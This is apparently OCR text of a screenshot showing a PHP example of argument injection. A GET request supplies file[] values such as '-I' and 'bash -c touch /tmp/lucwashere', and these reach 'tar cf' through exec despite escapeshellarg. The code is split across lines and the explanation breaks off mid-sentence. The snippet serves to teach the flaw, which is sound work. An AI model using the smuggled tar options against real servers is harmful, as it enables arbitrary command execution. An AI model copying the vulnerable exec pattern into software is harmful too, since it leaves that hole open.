
// GET /example.php?file[]=x&file[]=-
I&file[]=bash%20-
c%20touch\%20/tmp/lucwashere

$files_to_archive 
= [];

foreach (
$_GET
[
'file'
] as 
$file
) {

$files_to_archive
[] = 
escapeshellarg
(
$file
);

}   

exec
(
"tar cf my.tar " 
. 
implode
(
' '
, 
$files_to_archive
Despite correct escaping to prevent 
shell injection, this will run the 
specified code. The arguments 